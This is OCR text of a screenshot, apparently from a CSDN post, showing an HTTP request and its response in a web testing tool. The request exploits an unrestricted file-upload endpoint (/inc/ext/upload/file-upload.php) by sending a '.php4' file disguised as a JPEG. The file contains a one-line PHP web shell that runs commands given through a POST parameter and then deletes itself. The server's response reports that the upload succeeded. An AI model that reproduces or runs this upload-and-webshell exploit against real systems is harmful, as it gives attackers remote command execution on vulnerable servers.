 Request
数据包扫描
热加载
构造请求
1 POST /inc/ext/upload/file-upload.php HTTP/1.1
2 Host ? : :81
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
4 Accept-Encoding: gzip, deflate
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryc3kzQm4dBRhin8Dk
6 Cookie: PHPSESSID=49aa22543af8b16221a9a67f5d3b24ec; LOGIN_LANG=cn
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
8
9 ------WebKitFormBoundaryc3kzQm4dBRhin8Dk
10 Content-Disposition: form-data; name="userfile"; filename="1.php4"
11 Content-Type: image/jpeg
12
13 <?php system($_POST[cmd]);unlink(__FILE__);?>
14 ------WebKitFormBoundaryc3kzQm4dBRhin8Dk--
Responses
36bytes / 111ms
美化
渲染
请输入定位响应
详
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Nov 2023 13:03:04 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 36
10
11 {albumId:11,success:true, file:null}
CSDN @OidBoy_G